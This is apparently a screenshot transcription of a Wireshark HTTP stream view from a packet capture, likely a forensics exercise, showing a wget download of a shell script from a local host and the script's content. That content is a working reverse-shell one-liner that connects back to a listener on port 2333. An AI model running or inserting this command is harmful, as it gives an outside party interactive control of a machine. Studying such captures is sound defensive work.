 Wireshark · 追踪 HTTP 流 (tcp.stream eq 106) · final.pcap
GET /bbbb.sh HTTP/1.1
User-Agent: Wget/1.21
Accept: */*
Accept-Encoding: identity
Host: 192.168.43.128:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.2
Date: Sat, 22 Jul 2023 11:23:46 GMT
Content-type: text/x-sh
Content-Length: 47
Last-Modified: Sat, 22 Jul 2023 09:38:37 GMT
/bin/sh -i >& /dev/tcp/192.168.43.128/2333 0>&1
分组 25547。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（370 bytes） 显示为 ASCII No delta times 流 106
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助